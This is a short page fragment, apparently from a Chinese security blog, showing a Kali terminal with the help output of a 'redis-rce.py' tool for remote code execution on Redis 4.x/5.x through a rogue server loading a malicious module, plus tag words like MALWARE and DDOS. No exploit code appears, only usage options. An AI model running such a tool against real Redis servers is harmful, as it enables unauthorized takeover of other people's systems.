 (root💀kali)-[~/redis-rce]
# python3 redis-rce.py -h
REDIS RCE
usage: redis-rce.py [-h] -r RHOST [-p RPORT] -L LHOST [-P LPORT] [-f FILE] [-a AUTH] [-v]
Redis 4.x/5.x RCE with RedisModules
optional arguments:
-h, --help show this help message and exit
-r RHOST, --rhost RHOST
target host
-p RPORT, --rport RPORT
target redis port, default 6379
-L LHOST, --lhost LHOST
rogue server ip
-P LPORT, --lport LPORT
rogue server listen port, default 21000
-f FILE, --file FILE RedisModules to load, default exp.so
-a AUTH, --auth AUTH redis password
-v, --verbose show more info
(root💀kali)-[~/redis-rce]
#
MALWARE
DDOS
VIRUS
亿人安全